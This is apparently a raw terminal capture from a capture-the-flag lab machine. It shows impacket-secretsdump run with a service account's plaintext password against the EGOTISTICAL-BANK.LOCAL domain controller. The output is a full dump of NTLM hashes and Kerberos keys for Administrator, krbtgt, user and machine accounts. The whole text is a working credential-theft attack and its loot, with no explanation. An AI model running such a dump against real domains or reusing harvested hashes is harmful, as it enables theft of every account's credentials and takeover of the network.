 ❯ impacket-secretsdump EGOTISTICAL-BANK.LOCAL/svc_loanmgr:'Moneymakestheworldgoround!'@10.10.10.175 -ju
st-dc
/usr/lib/python3/dist-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an A
PI. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated fo
r removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba4
8c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:f68fa4ef705a5ff1be6d24101f38af8b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed8
40a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec80584892202658687
8422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b
4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:5a3e19d93e8953e94b7caefb755a8148a4a92806698d4d3e5723e5daa01ec455
SAUNA$:aes128-cts-hmac-sha1-96:a6677225ff66ed0cb93c2deb6d65091d
SAUNA$:des-cbc-md5:bc8a3d26c15b4c51
[*] Cleaning up...